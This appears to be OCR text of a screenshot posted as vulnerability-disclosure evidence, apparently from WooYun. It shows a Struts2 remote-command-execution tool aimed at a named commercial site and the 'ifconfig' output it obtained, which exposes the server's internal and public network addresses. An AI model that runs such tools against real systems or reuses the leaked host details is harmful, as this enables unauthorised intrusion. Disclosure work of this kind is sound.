 Struts2 Remote Exec By:裙下的秘密
Address: http://www.zzidc.com/forgetpasspager.action
Server Info Echo Exec Upload File To / Custom Path Upload Echo Upload
Command: ifconfig Exec
em1 Link encap:Ethernet HWaddr D4:AE:52:A3:00:F4
inet addr:10.82.175.8 Bcast:10.82.255.255 Mask:255.255.0.0
inet6 addr: fe80::d6ae:52ff:fea3:f4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:190948160 errors:0 dropped:7 overruns:0 frame:36
TX packets:130646248 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:227577337958 (211.9 GiB) TX bytes:38382625746 (35.7 GiB)
Interrupt:35
em2 Link encap:Ethernet HWaddr D4:AE:52:A3:00:F5
inet addr:116.255.177.5 Bcast:116.255.177.31 Mask:255.255.255.224
inet6 addr: fe80::d6ae:52ff:fea3:f5/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:195253189 errors:0 dropped:49 overruns:0 frame:573
TX packets:223941359 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:51076978225 (47.5 GiB) TX bytes:245850971667 (228.9 GiB)
www.wooyun.org